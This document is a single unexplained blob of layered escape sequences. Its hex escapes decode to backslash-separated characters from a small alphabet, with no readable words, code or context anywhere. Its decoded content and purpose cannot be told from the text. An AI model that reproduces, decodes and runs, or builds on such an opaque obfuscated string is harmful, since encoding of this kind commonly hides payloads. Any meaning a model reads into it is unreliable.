C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x68\x5C\x63\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x68\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x6C\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x63\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x68\x5C\x39\x5C\x6C\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x68\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x6C\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x63\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x68\x5C\x63\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x63\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x68\x5C\x68\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x63\x5C\x67\x5C\x63\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x61\x5C\x63\x5C\x6C\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x61\x5C\x63\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x68\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x61\x5C\x63\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x61\x5C\x63\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x64\x5C\x39\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x63\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x63\x5C\x68\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x61\x5C\x63\x5C\x63\x5C\x67\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x6B\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x68\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x61\x5C\x63\x5C\x63\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A